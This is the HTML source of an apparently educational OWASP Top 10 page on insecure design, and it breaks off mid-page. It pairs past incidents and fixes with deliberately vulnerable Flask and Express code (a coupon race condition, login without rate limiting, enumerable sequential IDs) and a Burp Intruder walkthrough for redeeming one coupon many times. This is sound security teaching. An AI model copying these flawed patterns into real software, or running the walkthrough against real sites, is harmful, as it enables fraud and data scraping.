




<file: pages/a04-insecure-design.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A04:2021 – Insecure Design · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A04_2021-Insecure_Design/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A04</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A04:2021</span>
                <h1>Insecure Design</h1>
                <p class="lead">Insecure design is a broad category representing different weaknesses, expressed as "missing or ineffective control design." It differs from insecure implementation: even perfect code cannot fix an insecure design.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff medium">Difficulty: Medium</span>
                    <div class="vuln-tags">
                        <span class="tag">Design</span>
                        <span class="tag">Business Logic</span>
                        <span class="tag">Architecture</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Parler Data Scraping (2021) — 70M Posts</h3>
                        <p>The "free speech" social network Parler infamously had <strong>70 million posts scraped</strong> — including deleted ones, with location metadata — because the API was designed without rate limiting, and used sequential integer IDs. A researcher simply enumerated IDs 1 to 99,999,999 and pulled every post. The platform was offline shortly after. This is a textbook insecure design: no abuse-prevention controls were built into the architecture.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>Robinhood (2020)</strong> — A 17-year-old social-engineered a customer support rep and got control of a high-net-worth account. The design assumed voice-based verification was safe — no defense in depth.</li>
                            <li><strong>Strava Heatmap (2018)</strong> — The fitness app published a global heatmap that inadvertently revealed the locations of secret military bases. The design didn't consider sensitive infrastructure.</li>
                            <li><strong>Twitter 'fleets' bug (2021)</strong> — A logic flaw in the design of Twitter's disappearing "fleets" feature on Android let attackers view fleets from any account, including protected ones, by simply changing the URL.</li>
                            <li><strong>Verkada Cameras (2021)</strong> — Researchers found 150,000 security cameras (in hospitals, prisons, Tesla factory) accessible because the design used a "super admin" account whose credentials had been left in a publicly accessible internal app.</li>
                            <li><strong>Snapchat Snappening (2014)</strong> — Third-party app design weakness allowed mass collection of "deleted" Snaps. The platform's API was designed to trust any client.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works — Design Flaw Categories</h2>
                        <h3>1. Missing Rate Limiting</h3>
                        <p>Endpoints that should be slow (login, password reset, account lookup) accept unlimited requests, enabling brute force, scraping, and account enumeration.</p>

                        <h3>2. Trusting the Wrong Client</h3>
                        <p>API returns sensitive data and trusts the client to filter it. Or assumes a "premium" tier check is sufficient when a user can change a role cookie.</p>

                        <h3>3. Workflow Bypass</h3>
                        <p>A multi-step process (signup → email verify → phone verify → payment) lets attackers skip steps and submit the final state directly.</p>

                        <h3>4. Race Conditions in Business Logic</h3>
                        <p>Two simultaneous withdrawals, two coupon redemptions, two votes. The design doesn't lock the resource, so both succeed.</p>

                        <h3>5. Insecure Defaults</h3>
                        <p>New features ship with "convenience" defaults like open sign-up, public profiles, or bypassed review.</p>
                    </section>

                    <section>
                        <h2>Vulnerable Design — Real Code Patterns</h2>

                        <h3>Example 1: Coupon Race Condition</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Python (Flask)</span><span>Vulnerable Design</span></div>
                            <pre><code>@app.route('/redeem', methods=['POST'])
def redeem_coupon():
    code = request.json['code']
    coupon = db.coupons.find_one({'code': code})
    if not coupon['used']:
        db.coupons.update_one({'_id': coupon['_id']}, {'$set': {'used': True}})
        user.balance += coupon['value']
        return {'ok': True}
    return {'error': 'already used'}

# ❌ TOCTOU (Time-of-check to time-of-use) bug
# Attacker sends 50 simultaneous requests → all see used=False → all get credit
# Fix: use an atomic update with a precondition
# db.coupons.update_one({'_id': id, 'used': False}, {'$set': {'used': True}})</code></pre>
                        </div>

                        <h3>Example 2: No Rate Limiting on Login</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (Express)</span><span>Vulnerable Design</span></div>
                            <pre><code>// ❌ No rate limiting — brute force is trivial
app.post('/login', async (req, res) => {
    const user = await db.users.findOne({ email: req.body.email });
    if (user && await bcrypt.compare(req.body.password, user.password)) {
        res.json({ token: sign(user) });
    } else {
        res.status(401).send('Invalid');
    }
});</code></pre>
                        </div>

                        <h3>Example 3: Sequential IDs Without Auth on API</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable Design (Parler-style)</span></div>
                            <pre><code>// ❌ No rate limit, predictable IDs, no access control
app.get('/api/v1/posts/:id', (req, res) => {
    db.posts.findOne({ id: parseInt(req.params.id) }, (err, post) => {
        res.json(post);
    });
});
// Attacker just loops: /api/v1/posts/1, /api/v1/posts/2, ...
// Scrapes the entire database</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Coupon Race Condition</h2>
                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Discover the endpoint</strong><p>Sign up, find the "redeem coupon" feature, and capture the exact request in Burp.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Send it in parallel</strong><p>Right-click the request in Burp → "Send to Intruder" → set null payload positions → set threads to 50 → start the attack.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Check the response</strong><p>All 50 requests return <code>200 OK</code> and your balance increased 50x. The coupon was redeemed 50 times.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Repeat with $1M of free credit</strong><p>Hit a real e-commerce site in 2020 that shipped this exact bug — researchers redeemed the same $100 coupon hundreds of times before someone noticed.</p></div>
                            </div>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Design</h2>

                        <h3>1. Build threat models before writing code</h3>
                        <p>For every feature, ask: who can call this? What's the abuse case? What if they call it 1,000 times per second? Use OWASP's <a href="https://owasp.org/www-project-threat-dragon/" target="_blank" rel="noopener">Threat Dragon</a> or Microsoft's STRIDE.</p>

                        <h3>2. Use established patterns</h3>
                        <p>For workflows, use a state machine. For sensitive operations, use an idempotency key. For pagination, use opaque cursors, not <code>offset=12345</code>.</p>

                        <h3>3. Rate limit at multiple layers</h3>
                        <p>Limit per-IP, per-account, per-API-key, per-endpoint. Use Redis sliding windows. Apply stricter limits to unauthenticated endpoints.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js (Express + express-rate-limit)</span><span>Secure</span></div>
                            <pre><code>const rateLimit = require('express-rate-limit');

const loginLimiter = rateLimit({
    windowMs: 15 * 60 * 1000,  // 15 minutes
    max: 10,                    // 10 attempts per window
    message: 'Too many login attempts, try again later',
    standardHeaders: true,
    legacyHeaders: false,
});

app.post('/login', loginLimiter, async (req, res) => { /* ... */ });</code></pre>
                        </div>

                        <h3>4. Atomic state transitions</h3>
                        <div class="code-block">
